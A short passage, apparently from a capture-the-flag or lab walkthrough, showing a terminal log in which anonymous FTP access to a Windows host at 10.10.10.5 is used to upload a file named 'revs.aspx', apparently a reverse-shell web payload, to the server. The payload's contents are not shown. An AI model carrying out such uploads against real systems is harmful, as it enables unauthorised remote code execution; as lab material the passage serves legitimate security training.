 ❯ ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put revs.aspx
local: revs.aspx remote: revs.aspx
229 Entering Extended Passive Mode (|||49193|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************
226 Transfer complete.
3707 bytes sent in 00:00 (16.18 KiB/s)
ftp>